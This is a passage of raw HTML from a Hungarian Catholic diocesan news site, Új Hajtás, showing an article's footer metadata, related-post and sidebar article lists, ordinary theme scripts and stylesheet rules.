                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Előző cikk</span><a href="https://ujhajtas.net.ua/itelkezesek-halojaban/">Ítélkezések hálójában</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Következő cikk</span><a href="https://ujhajtas.net.ua/a-jerikoi-rozsa/">A jerikói rózsa</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://ujhajtas.net.ua/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://ujhajtas.net.ua/author/admin/"></span><meta itemprop="datePublished" content="2015-01-29T12:29:13+00:00"><meta itemprop="dateModified" content="2015-01-29T12:29:13+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ujhajtas.net.ua/boldogok-a-tiszta-szivek-mert-k-meglatjak-istent/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ujhajtas.net.ua/wp-content/uploads/2023/07/logotext2023-2.png"></span><meta itemprop="name" content="Új Hajtás"></span><meta itemprop="headline " content="Boldogok a tiszta szívűek, mert ők meglátják Istent"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ujhajtas.net.ua/wp-content/uploads/2015/01/images15_01_Schweitzer.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="652"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3847,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "14";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">KAPCSOLÓDÓ CIKKEK</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">TÖBB A SZERZŐTŐL</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-jerikoi-rozsa/" rel="bookmark" class="td-image-wrap " title="A jerikói rózsa" ><img class="entry-thumb" src="[data-uri]" alt="borzaszto mini" title="A jerikói rózsa" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2015/01/images15_01_borzaszto_mini-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-jerikoi-rozsa/" rel="bookmark" title="A jerikói rózsa">A jerikói rózsa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/itelkezesek-halojaban/" rel="bookmark" class="td-image-wrap " title="Ítélkezések hálójában" ><img class="entry-thumb" src="[data-uri]" alt="pok" title="Ítélkezések hálójában" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2015/01/images15_01_pok-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/itelkezesek-halojaban/" rel="bookmark" title="Ítélkezések hálójában">Ítélkezések hálójában</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/karpataljai-eletved-beszamolo-2014/" rel="bookmark" class="td-image-wrap " title="Kárpátaljai életvédő beszámoló 2014" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kárpátaljai életvédő beszámoló 2014" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2014/08/images14_05_CSe-logo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/karpataljai-eletved-beszamolo-2014/" rel="bookmark" title="Kárpátaljai életvédő beszámoló 2014">Kárpátaljai életvédő beszámoló 2014</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://ujhajtas.net.ua/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Legolvasottabb","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"-3847","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","m6_tl":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "2631";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "527";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Legolvasottabb</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/newman-biboros-irasaibol/" rel="bookmark" class="td-image-wrap " title="Newman bíboros írásaiból" ><img class="entry-thumb" src="[data-uri]" alt="" title="Newman bíboros írásaiból" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2016/03/newman-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/newman-biboros-irasaibol/" rel="bookmark" title="Newman bíboros írásaiból">Newman bíboros írásaiból</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/mese-a-buszke-tolgyfa/" rel="bookmark" class="td-image-wrap " title="Mese &#8211; A büszke tölgyfa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mese &#8211; A büszke tölgyfa" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2018/09/mese-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/mese-a-buszke-tolgyfa/" rel="bookmark" title="Mese &#8211; A büszke tölgyfa">Mese &#8211; A büszke tölgyfa</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/fesus-eva-kutya-macska-baratsag-mese/" rel="bookmark" class="td-image-wrap " title="Fésűs Éva: Kutya-macska barátság (mese)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fésűs Éva: Kutya-macska barátság (mese)" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2017/11/kutya-macska-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/fesus-eva-kutya-macska-baratsag-mese/" rel="bookmark" title="Fésűs Éva: Kutya-macska barátság (mese)">Fésűs Éva: Kutya-macska barátság (mese)</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/mese-a-kismokus-fel-dioja/" rel="bookmark" class="td-image-wrap " title="Mese &#8211; A kismókus fél diója" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mese &#8211; A kismókus fél diója" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2019/03/kismokus-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/mese-a-kismokus-fel-dioja/" rel="bookmark" title="Mese &#8211; A kismókus fél diója">Mese &#8211; A kismókus fél diója</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/petrolay-margit-a-legszebb-vasarnap/" rel="bookmark" class="td-image-wrap " title="Petrolay Margit: A legszebb vasárnap" ><img class="entry-thumb" src="[data-uri]" alt="" title="Petrolay Margit: A legszebb vasárnap" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2015/05/images15_04_ujtas-2015-4-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/petrolay-margit-a-legszebb-vasarnap/" rel="bookmark" title="Petrolay Margit: A legszebb vasárnap">Petrolay Margit: A legszebb vasárnap</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_5" data-td_block_id="tdi_5">Továbbiak<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"\u00daj cikkek","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-3847","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_15";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "2631";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "658";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Új cikkek</span></h4></div><div id=tdi_6 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-potfelvetelt-hirdet-a-8-9-es-10-osztalyba/" rel="bookmark" class="td-image-wrap " title="A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba." ><img class="entry-thumb" src="[data-uri]" alt="" title="A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba." data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2022/06/lici-pot-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-potfelvetelt-hirdet-a-8-9-es-10-osztalyba/" rel="bookmark" title="A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba.">A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-palyazatot-hirdet-oktatasi-nevelesi-igazgatohelyettesi-allas-betoltesere/" rel="bookmark" class="td-image-wrap " title="A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2022/04/lici-allas-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-palyazatot-hirdet-oktatasi-nevelesi-igazgatohelyettesi-allas-betoltesere/" rel="bookmark" title="A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!">A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-felvetelt-hirdet-a-8-9-es-10-osztalyokba-a-2022-2023-as-tanevben/" rel="bookmark" class="td-image-wrap " title="A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2022/02/lici-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-felvetelt-hirdet-a-8-9-es-10-osztalyokba-a-2022-2023-as-tanevben/" rel="bookmark" title="A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben">A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/az-ur-velunk-van-minden-nap/" rel="bookmark" class="td-image-wrap " title="Az Úr velünk van minden nap" ><img class="entry-thumb" src="[data-uri]" alt="" title="Az Úr velünk van minden nap" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2021/08/Világnap-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/az-ur-velunk-van-minden-nap/" rel="bookmark" title="Az Úr velünk van minden nap">Az Úr velünk van minden nap</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://ujhajtas.net.ua/"><img src="https://www.ujhajtas.net.ua/wp-content/uploads/2018/06/logotext-footer.png" alt="" title="" /></a></div><div class="footer-text-wrap"><img class="aligncenter wp-image-7146 size-large" src="https://ujhajtas.net.ua/wp-content/uploads/2019/10/BGA_logo-1024x227.jpg" alt="" width="696" height="154" />

© Új Hajtás - Egyházmegyei Hatóság, Munkács 2006-2024.
Minden jog fenntartva!<div class="footer-email-wrap">Kapcsolat: <a href="mailto:sajto.mrkp@gmail.com">sajto.mrkp@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6977b1c063084
    -->

    <script type='text/javascript' src='https://ujhajtas.net.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ujhajtas.net.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'KIZÁRÓLAGOS';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #64a533;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #64a533 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #64a533;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
